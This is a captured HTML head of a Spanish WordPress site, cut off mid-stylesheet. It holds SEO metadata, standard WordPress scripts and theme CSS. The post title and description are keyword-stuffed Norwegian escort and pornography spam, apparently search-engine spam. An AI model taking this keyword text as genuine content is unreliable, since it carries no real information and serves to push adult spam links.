

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/
body_size: 46548
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Pannekakerøre 1 person erotisk historier &#038; eskorte hedmark eskorte jenter stavanger"/>
<meta property="og:description" content="Sex Damer Norway amateur porn Sexy Bærum Naken Tromsø Massasje Porn Sverige Stavanger Independent escort netherlands free cams Vi ser frem til samling igjen, og gleder […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pannekakerøre 1 person erotisk historier &amp; eskorte hedmark eskorte jenter stavanger - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pannekakerøre 1 person erotisk historier &amp; eskorte hedmark eskorte jenter stavanger - PubliGuia.net" />
	<meta property="og:description" content="Sex Damer Norway amateur porn Sexy Bærum Naken Tromsø Massasje Porn Sverige Stavanger Independent escort netherlands free cams Vi ser frem til samling igjen, og gleder […]" />
	<meta property="og:url" content="https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2022-12-12T03:43:57+00:00" />
	<meta property="article:modified_time" content="2023-02-01T23:43:58+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/","url":"https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/","name":"Pannekakerøre 1 person erotisk historier & eskorte hedmark eskorte jenter stavanger - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2022-12-12T03:43:57+00:00","dateModified":"2023-02-01T23:43:58+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Pannekakerøre 1 person erotisk historier &#038; eskorte hedmark eskorte jenter stavanger"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Pannekakerøre 1 person erotisk historier &#038; eskorte hedmark eskorte jenter stavanger del feed" href="https://www.publiguia.net/2022/12/12/pannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default 